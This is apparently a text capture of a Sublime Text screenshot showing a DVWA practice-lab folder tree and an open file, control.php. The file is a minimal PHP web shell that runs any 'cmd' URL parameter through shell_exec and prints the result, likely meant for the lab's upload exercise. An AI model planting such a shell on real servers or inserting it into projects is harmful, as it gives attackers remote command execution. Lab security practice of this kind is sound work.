 ~/Downloads/control.php (dataScienceAndAlgos) - Sublime Text 2 (UNREGISTERED)
En
2:05 م
FOLDERS
dataScience
contests
achiae
dvwa
config
docs
dvwa
external
hackable
vulnerabilities
brute
captcha
csrf
exec
fi
sqli
sqli_blind
upload
xss_r
xss_s
help
source
high.php
impossible.php
low.php
medium.php
index.php
view_help.php
view_source.php
view_source_all.php
.htaccess
CHANGELOG.md
COPYING.txt
README.md
about.php
control.php ×
1 <?php
2 if (isset($_GET['cmd'])){
3     $output = shell_exec($_GET['cmd']);
4     echo "<pre>".$output."</pre>";
5 }
6 else {
7     echo 'Nothing!';
8 }
9 ?>
Line 9, Column 3
Tab Size: 4
HTML